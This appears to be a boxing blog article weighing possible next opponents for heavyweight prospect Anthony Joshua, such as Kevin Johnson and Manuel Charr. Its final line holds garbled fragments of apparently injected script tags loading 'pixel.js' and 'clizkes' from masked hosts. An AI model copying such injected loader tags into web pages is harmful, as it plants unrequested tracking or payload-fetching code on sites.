We Ask the Question? – Who is a legitimate next step up for heavyweight prospect Anthony Joshua? The destructive journey of heavyweight Anthony Joshua continued on Saturday night, with yet another demolition job, this time at the expense of Russian Denis Bakhtov.
Whilst anything other than a Joshua knockout was highly unlikely, to dish out so much punishment to a man who had not been legitimately stopped in nine years, and never inside four rounds, sent out a real statement of intent.
In his nine fight career to date, the Watford fighter has endured the grand total of 16 rounds, which begs the question, how exactly do you match him, ensuring that he gets the rounds that he obviously needs, but at the same time not throwing him in too deep too soon.
Many will argue that the hype surrounding Joshua is premature at this stage, and that demolishing a series of overmatched opponents is to be expected. It is worth noting that Joshua only started boxing four years prior to lifting Olympic Gold in London, he therefore doesn't have the same experience of fellow Gold medallist James DeGale for example, who lifted the British title in only his 9th outing.
Joshua is certainly not alone when it comes to heavyweight prospects getting a few "gimmie's" in the early stages of their career. Mike Tyson, Lennox Lewis and Riddick Bowe all developed their trade by walking through a few early miss-matches, en route to becoming heavyweight world champions. It could also be argued that Joshua has already mixed with a similar, if not better, level of opposition to that of American heavyweight Deontay Wilder, who currently stands at 32-0.
The newly crowned WBC International champion will be back in the ring on November 22nd, when he takes on 39 year old Michael Sprott, and another quick fire knockout is surely on the cards. Sprott, a former British and Commonwealth champion, was blitzed out in just a round in his previous outing against Kali Meehan in New Zealand.
So who is out there to take Joshua into the later rounds, at the same time posing new problems for the Watford man?
'Kingpin' Kevin Johnson is a man highly regarded as having one of the best chins in heavyweight boxing, having already gone the distance with the likes of Vitali Klitschko, Tyson Fury and Dereck Chisora. He would be seen as an obvious pick by most to test out the stamina of 'AJ'.
Likewise, German Manuel Charr would be seen as a decent step up in class, given the fact that he has 26 victories to his name, and has only been stopped twice, by Vitali Klitschko and Alexander Povetkin. Joshua has far superior boxing ability to both Johnson and Charr, and these fights would be seen as a step in the right direction before stepping in with the likes of David Price and David Haye, who would both be a massive gamble due to the explosive power they carry.
For all the hype that currently surrounds Joshua, his feet seem firmly placed on the ground. He understands that he still remains a prospect and is far from the finished article. His potential however, is truly frightening.
1 MINUTE OF ANTHONY JOSHUA HIGHLIGHTS!
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>